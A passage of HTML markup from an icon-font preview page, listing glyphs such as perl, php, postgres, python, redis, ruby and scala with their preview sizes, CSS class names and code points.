          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-perl" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf148;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-phone-alt" class="icon-phone-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-phone-alt" class="icon-phone-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-phone-alt" class="icon-phone-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-phone-alt" class="icon-phone-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-phone-alt" class="icon-phone-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-phone-alt" class="icon-phone-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-phone-alt" class="icon-phone-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-phone-alt" class="icon-phone-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-phone-alt" class="icon-phone-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-phone-alt" class="icon-phone-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-phone-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf149;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-phone-gap" class="icon-phone-gap"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-phone-gap" class="icon-phone-gap"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-phone-gap" class="icon-phone-gap"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-phone-gap" class="icon-phone-gap"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-phone-gap" class="icon-phone-gap"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-phone-gap" class="icon-phone-gap"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-phone-gap" class="icon-phone-gap"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-phone-gap" class="icon-phone-gap"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-phone-gap" class="icon-phone-gap"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-phone-gap" class="icon-phone-gap"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-phone-gap" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf14a;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-phone-retro" class="icon-phone-retro"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-phone-retro" class="icon-phone-retro"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-phone-retro" class="icon-phone-retro"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-phone-retro" class="icon-phone-retro"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-phone-retro" class="icon-phone-retro"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-phone-retro" class="icon-phone-retro"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-phone-retro" class="icon-phone-retro"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-phone-retro" class="icon-phone-retro"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-phone-retro" class="icon-phone-retro"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-phone-retro" class="icon-phone-retro"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-phone-retro" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf14b;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-php" class="icon-php"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-php" class="icon-php"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-php" class="icon-php"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-php" class="icon-php"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-php" class="icon-php"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-php" class="icon-php"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-php" class="icon-php"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-php" class="icon-php"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-php" class="icon-php"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-php" class="icon-php"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-php" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf14c;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-php-alt" class="icon-php-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-php-alt" class="icon-php-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-php-alt" class="icon-php-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-php-alt" class="icon-php-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-php-alt" class="icon-php-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-php-alt" class="icon-php-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-php-alt" class="icon-php-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-php-alt" class="icon-php-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-php-alt" class="icon-php-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-php-alt" class="icon-php-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-php-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf14d;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-playframework" class="icon-playframework"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-playframework" class="icon-playframework"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-playframework" class="icon-playframework"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-playframework" class="icon-playframework"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-playframework" class="icon-playframework"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-playframework" class="icon-playframework"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-playframework" class="icon-playframework"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-playframework" class="icon-playframework"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-playframework" class="icon-playframework"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-playframework" class="icon-playframework"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-playframework" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf14e;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-playframework-alt" class="icon-playframework-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-playframework-alt" class="icon-playframework-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-playframework-alt" class="icon-playframework-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-playframework-alt" class="icon-playframework-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-playframework-alt" class="icon-playframework-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-playframework-alt" class="icon-playframework-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-playframework-alt" class="icon-playframework-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-playframework-alt" class="icon-playframework-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-playframework-alt" class="icon-playframework-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-playframework-alt" class="icon-playframework-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-playframework-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf14f;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-plone" class="icon-plone"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-plone" class="icon-plone"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-plone" class="icon-plone"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-plone" class="icon-plone"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-plone" class="icon-plone"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-plone" class="icon-plone"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-plone" class="icon-plone"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-plone" class="icon-plone"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-plone" class="icon-plone"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-plone" class="icon-plone"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-plone" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf150;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-postgres" class="icon-postgres"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-postgres" class="icon-postgres"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-postgres" class="icon-postgres"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-postgres" class="icon-postgres"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-postgres" class="icon-postgres"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-postgres" class="icon-postgres"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-postgres" class="icon-postgres"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-postgres" class="icon-postgres"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-postgres" class="icon-postgres"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-postgres" class="icon-postgres"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-postgres" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf151;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-postgres-alt" class="icon-postgres-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-postgres-alt" class="icon-postgres-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-postgres-alt" class="icon-postgres-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-postgres-alt" class="icon-postgres-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-postgres-alt" class="icon-postgres-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-postgres-alt" class="icon-postgres-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-postgres-alt" class="icon-postgres-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-postgres-alt" class="icon-postgres-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-postgres-alt" class="icon-postgres-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-postgres-alt" class="icon-postgres-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-postgres-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf152;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-python" class="icon-python"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-python" class="icon-python"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-python" class="icon-python"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-python" class="icon-python"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-python" class="icon-python"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-python" class="icon-python"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-python" class="icon-python"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-python" class="icon-python"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-python" class="icon-python"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-python" class="icon-python"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-python" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf153;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-raspberrypi" class="icon-raspberrypi"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-raspberrypi" class="icon-raspberrypi"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-raspberrypi" class="icon-raspberrypi"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-raspberrypi" class="icon-raspberrypi"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-raspberrypi" class="icon-raspberrypi"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-raspberrypi" class="icon-raspberrypi"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-raspberrypi" class="icon-raspberrypi"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-raspberrypi" class="icon-raspberrypi"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-raspberrypi" class="icon-raspberrypi"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-raspberrypi" class="icon-raspberrypi"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-raspberrypi" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf154;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-redhat" class="icon-redhat"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-redhat" class="icon-redhat"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-redhat" class="icon-redhat"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-redhat" class="icon-redhat"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-redhat" class="icon-redhat"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-redhat" class="icon-redhat"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-redhat" class="icon-redhat"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-redhat" class="icon-redhat"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-redhat" class="icon-redhat"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-redhat" class="icon-redhat"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-redhat" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf155;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-redis" class="icon-redis"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-redis" class="icon-redis"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-redis" class="icon-redis"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-redis" class="icon-redis"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-redis" class="icon-redis"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-redis" class="icon-redis"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-redis" class="icon-redis"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-redis" class="icon-redis"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-redis" class="icon-redis"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-redis" class="icon-redis"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-redis" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf156;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-ruby" class="icon-ruby"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-ruby" class="icon-ruby"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-ruby" class="icon-ruby"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-ruby" class="icon-ruby"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-ruby" class="icon-ruby"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-ruby" class="icon-ruby"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-ruby" class="icon-ruby"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-ruby" class="icon-ruby"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-ruby" class="icon-ruby"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-ruby" class="icon-ruby"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-ruby" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf157;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-ruby-on-rails" class="icon-ruby-on-rails"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-ruby-on-rails" class="icon-ruby-on-rails"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-ruby-on-rails" class="icon-ruby-on-rails"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-ruby-on-rails" class="icon-ruby-on-rails"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-ruby-on-rails" class="icon-ruby-on-rails"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-ruby-on-rails" class="icon-ruby-on-rails"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-ruby-on-rails" class="icon-ruby-on-rails"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-ruby-on-rails" class="icon-ruby-on-rails"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-ruby-on-rails" class="icon-ruby-on-rails"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-ruby-on-rails" class="icon-ruby-on-rails"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-ruby-on-rails" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf158;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-ruby-on-rails-alt" class="icon-ruby-on-rails-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-ruby-on-rails-alt" class="icon-ruby-on-rails-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-ruby-on-rails-alt" class="icon-ruby-on-rails-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-ruby-on-rails-alt" class="icon-ruby-on-rails-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-ruby-on-rails-alt" class="icon-ruby-on-rails-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-ruby-on-rails-alt" class="icon-ruby-on-rails-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-ruby-on-rails-alt" class="icon-ruby-on-rails-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-ruby-on-rails-alt" class="icon-ruby-on-rails-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-ruby-on-rails-alt" class="icon-ruby-on-rails-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-ruby-on-rails-alt" class="icon-ruby-on-rails-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-ruby-on-rails-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf159;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-satellite" class="icon-satellite"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-satellite" class="icon-satellite"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-satellite" class="icon-satellite"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-satellite" class="icon-satellite"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-satellite" class="icon-satellite"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-satellite" class="icon-satellite"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-satellite" class="icon-satellite"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-satellite" class="icon-satellite"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-satellite" class="icon-satellite"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-satellite" class="icon-satellite"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-satellite" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf15a;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-scala" class="icon-scala"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-scala" class="icon-scala"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-scala" class="icon-scala"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-scala" class="icon-scala"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-scala" class="icon-scala"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-scala" class="icon-scala"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-scala" class="icon-scala"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-scala" class="icon-scala"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-scala" class="icon-scala"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-scala" class="icon-scala"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-scala" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf15b;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
          <span class="step size-12"><span class="letters">Pp</span><i id="icon-scala-alt" class="icon-scala-alt"></i></span><span class="step size-14"><span class="letters">Pp</span><i id="icon-scala-alt" class="icon-scala-alt"></i></span><span class="step size-16"><span class="letters">Pp</span><i id="icon-scala-alt" class="icon-scala-alt"></i></span><span class="step size-18"><span class="letters">Pp</span><i id="icon-scala-alt" class="icon-scala-alt"></i></span><span class="step size-21"><span class="letters">Pp</span><i id="icon-scala-alt" class="icon-scala-alt"></i></span><span class="step size-24"><span class="letters">Pp</span><i id="icon-scala-alt" class="icon-scala-alt"></i></span><span class="step size-36"><span class="letters">Pp</span><i id="icon-scala-alt" class="icon-scala-alt"></i></span><span class="step size-48"><span class="letters">Pp</span><i id="icon-scala-alt" class="icon-scala-alt"></i></span><span class="step size-60"><span class="letters">Pp</span><i id="icon-scala-alt" class="icon-scala-alt"></i></span><span class="step size-72"><span class="letters">Pp</span><i id="icon-scala-alt" class="icon-scala-alt"></i></span>
        </div>
        <div class="preview-scale">
          <span class="step">12</span><span class="step">14</span><span class="step">16</span><span class="step">18</span><span class="step">21</span><span class="step">24</span><span class="step">36</span><span class="step">48</span><span class="step">60</span><span class="step">72</span>
        </div>
        <div class="usage">
          <input class="class" type="text" readonly="readonly" onClick="this.select();" value=".icon-scala-alt" />
          <input class="point" type="text" readonly="readonly" onClick="this.select();" value="&amp;#xf15c;" />
        </div>
      </div>
      
      <div class="glyph">
        <div class="preview-glyphs">
